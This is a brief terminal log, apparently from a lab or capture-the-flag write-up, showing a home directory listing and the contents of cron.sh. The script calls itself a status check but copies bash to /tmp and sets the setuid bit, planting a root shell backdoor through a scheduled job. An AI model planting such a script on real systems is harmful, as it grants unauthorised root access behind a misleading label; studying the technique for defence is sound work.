 data-master@Data-Master:~$ ls -l && cat cron.sh
ls -l && cat cron.sh
total 48
-rwxrwxr-x 1 data-master data-master   82 Jun 27 02:47 cron.sh
drwxr-xr-x 2 data-master data-master 4096 Jun 28 15:11 Desktop
drwxr-xr-x 2 data-master data-master 4096 Jun 20 17:13 Documents
drwxr-xr-x 2 data-master data-master 4096 Jun 20 17:13 Downloads
-rw-r--r-- 1 data-master data-master 8980 Jun 20 17:03 examples.desktop
drwxr-xr-x 2 data-master data-master 4096 Jun 20 17:13 Music
drwxr-xr-x 2 data-master data-master 4096 Jun 20 17:13 Pictures
drwxr-xr-x 2 data-master data-master 4096 Jun 20 17:13 Public
drwxr-xr-x 2 data-master data-master 4096 Jun 20 17:13 Templates
drwxr-xr-x 2 data-master data-master 4096 Jun 20 17:13 Videos
#!/bin/bash
echo "Status Check Script"
cp /bin/bash /tmp/bash
chmod +s  /tmp/bash